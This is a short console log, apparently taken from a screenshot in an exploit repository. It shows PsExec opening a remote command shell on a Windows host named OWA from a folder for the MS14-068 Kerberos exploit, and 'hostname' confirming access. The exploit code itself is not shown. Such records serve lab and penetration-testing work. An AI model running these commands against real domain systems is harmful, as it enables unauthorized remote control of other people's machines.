 C:\Users\1vxyz\Desktop\WindowsExploits-ms\MS14-068>
C:\Users\1vxyz\Desktop\WindowsExploits-ms\MS14-068>PsExec64.exe \\OWA\ cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>hostname
owa
C:\Windows\system32>